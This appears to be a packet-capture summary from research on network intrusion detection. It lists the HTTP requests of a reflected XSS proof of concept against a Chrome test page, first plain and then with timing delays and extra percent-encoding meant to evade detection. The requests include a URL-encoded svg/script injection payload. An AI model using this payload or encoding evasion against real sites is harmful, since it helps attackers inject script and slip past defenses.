 Chrome XSS Attack Undisguised

| Time | Protocol | Payload |
|---|---|---|
| … | … | … |
| 0.006 | HTTP | /~arezouh/chrome/2015/form.html |
| … | … | … |
| 0.013 | HTTP | /favicon.ico |
| … | … | … |
| 0.016 | HTTP | /poc.php?id=%3Csvg%3e%3cscript%3e%2f%3c%2b%2fi%3balert%28%27XSS+is+successfull%27%29%3c%2fscript%3e%3c%2fsvg%3e |
| … | … | … |

Chrome XSS Attack with Timing Delay + Esc Encoding Evasions

| Time | Protocol | Payload encoded |
|---|---|---|
| … | … | … |
| 2.006 | HTTP | /~arezouh/chrome%2f%32015%2f%66orm.html |
| … | … | … |
| 6.013 | HTTP | %2f%66avicon.ico |
| … | … | … |
| 10.202 | HTTP | %2f%70oc.php?id=%3Csvg%3e%3cscript%3e%2f%3c%2b%2fi%3balert%28%27XSS+is+successfull%27%29%3c%2fscript%3e%3c%2fsvg%3e |
| … | … | … |

Sample Packet Capture Summary